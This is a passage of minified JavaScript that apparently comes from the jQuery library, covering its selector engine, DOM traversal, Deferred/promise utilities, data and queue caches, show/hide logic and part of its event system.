n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var 